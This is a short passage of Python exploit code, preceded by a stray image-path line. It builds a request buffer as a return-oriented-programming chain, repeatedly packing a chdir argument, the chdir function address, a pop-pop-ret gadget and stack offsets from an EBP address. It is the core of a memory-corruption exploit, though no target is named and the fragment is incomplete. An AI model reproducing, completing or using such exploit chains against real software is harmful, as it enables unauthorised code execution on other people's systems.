 req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 64)
req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 80)
req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 96)
req += chdir_arg.encode('latin-1')
req += p32(chdir_addr)
#req += p32(d_addr)
req += p32(ppr)
req += p32(ebp_addr + 112)